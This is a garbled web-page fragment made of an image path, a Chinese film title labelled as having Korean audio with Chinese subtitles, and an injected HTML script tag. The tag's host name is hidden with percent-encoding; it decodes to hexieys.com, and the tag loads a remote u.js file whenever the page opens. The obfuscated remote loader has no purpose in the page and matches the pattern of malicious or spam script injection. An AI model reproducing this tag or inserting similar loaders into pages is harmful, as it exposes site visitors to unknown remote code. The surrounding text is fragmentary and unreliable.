 《为人民服务》[韩语中字]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>